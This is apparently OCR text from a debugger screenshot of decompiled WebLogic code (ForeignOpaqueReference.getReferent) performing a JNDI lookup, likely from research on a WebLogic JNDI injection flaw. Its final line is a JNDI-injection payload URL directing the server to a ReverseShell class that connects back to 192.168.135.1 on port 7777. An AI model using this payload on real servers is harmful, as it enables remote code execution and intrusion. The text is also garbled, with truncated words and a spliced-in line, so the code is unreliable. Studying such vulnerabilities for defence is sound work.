 ndler.class × BasicNamingNode.class × WLNamingManager.class × ForeignOpaqueReference.class ×
class file, bytecode version: 51.0 (Java 7)
urce available for the class weblogic.jndi.internal.ForeignOpaqueReference
no usages
public Object getReferent(Name name, Context ctx) throws NamingException { name: "sectest" ctx: null
InitialContext context; context: InitialContext@14938
if (this.jndiEnvironment == null) {
context = new InitialContext();
} else {
Hashtable properties = this.decrypt();
context = new InitialContext(properties);
}
Object retVal;
try {
retVal = context.lookup(this.remoteJNDIName); context: InitialContext@14938
} finally {
context.clo
+ "http://127.0.0.1:1389/Basic/ReverseShell/192.168.135.1/7777"
}